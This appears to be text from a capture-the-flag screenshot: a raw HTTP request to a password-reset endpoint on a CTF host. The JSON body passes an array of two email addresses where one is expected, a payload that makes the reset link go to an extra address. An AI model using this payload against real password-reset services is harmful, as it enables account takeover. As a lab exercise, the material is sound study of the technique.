 POST /reset-password HTTP/2
Host: forgot-hl-login.ctf-delivery-net.pp.ua
Content-Length: 42
Sec-Ch-Ua-Platform: "Windows"
Accept-Language: en-US,en;q=0.9
Sec-Ch-Ua: "Chromium";v="133", "Not(A:Brand";v="99"
Content-Type: application/json
Sec-Ch-Ua-Mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/133.0.0.0 Safari/537.36
Accept: */*
Origin: https://forgot-hl-login.ctf-delivery-net.pp.ua
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: https://forgot-hl-login.ctf-delivery-net.pp.ua/reset
Accept-Encoding: gzip, deflate, br
Priority: u=1, i
{
"user":{
"email":[
"ark.dev@hackerone.com",
"vlt@gmail.com"
]
}
}